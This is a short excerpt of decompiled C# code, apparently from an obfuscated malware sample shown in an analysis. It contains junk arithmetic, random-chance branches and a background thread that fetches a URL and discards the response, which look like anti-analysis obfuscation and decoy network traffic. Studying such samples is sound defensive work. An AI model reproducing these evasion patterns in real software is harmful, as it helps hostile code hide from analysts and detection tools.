 111 {
112 bool flag7 = new Random().Next(0, 10) == 2;
113 if (flag7)
114 {
115 new Thread(delegate
116 {
117 GC.Collect();
118 try
119 {
120 using (WebClient webClient2 = new WebClient())
121 {
122 string text4 = webClient2.DownloadString("http://cybereason.com/oQJb3GUymA?s=13");
123 bool flag15 = text4.Length / 10 == 2;
124 if (flag15)
125 {
126 Console.Write("");
127 }
128 }
129 }
130 catch
131 {
132 }
133 }).Start();
134 }
135 GC.Collect();
136 }
137 catch
138 {
139 }
140 T t = ix6oXj[j];
141 try
142 {
143 Random random2 = new Random();
144 int num2 = random2.Next(1, 452);
145 int num3 = random2.Next(1, 543);
146 int num4 = random2.Next(1, 867);
147 double num5 = Math.Pow((double)num2, (double)num3) % (double)num4 + Math.Sqrt((double)(num3 * num4)) - (double)num2;
148 double num6 = Math.Log((double)(num2 * num3)) / (double)num4 + Math.Sin((double)(num3 / num4));
149 double num7 = Math.Cos((double)(num2 / num3)) * (double)num4 + Math.Tan((double)(num2 * num4));
150 double num8 = Math.Atan((double)(num2 * num3)) - (double)num4 + Math.Asin((double)(num2 / num3)) * (double)num4;
151 double num9 = Math.Acos((double)(num2 / num3)) * (double)num4 - Math.Exp((double)(num2 * num4));
152 bool flag8 = 227.0 * Math.Atan(227.0) / 1.1 + 227.0 == 234.0;
153 if (flag8)
154 {
155 Console.WriteLine(num5);
156 Console.WriteLine(num6);